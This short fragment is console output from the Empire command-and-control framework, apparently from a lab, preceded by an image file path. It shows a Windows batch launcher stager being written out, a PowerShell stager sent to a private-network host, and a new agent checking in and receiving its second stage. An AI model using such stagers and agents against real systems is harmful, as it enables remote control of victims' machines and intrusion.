 [*] Stager output written out to: /etc/Empire/sta_bat.bat
(Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168.81.135
[*] New agent H291YB3N checked in
[+] Initial agent H291YB3N from 192.168.81.135 now active (Slack)
[*] Sending agent (stage 2) to H291YB3N at 192.168.81.135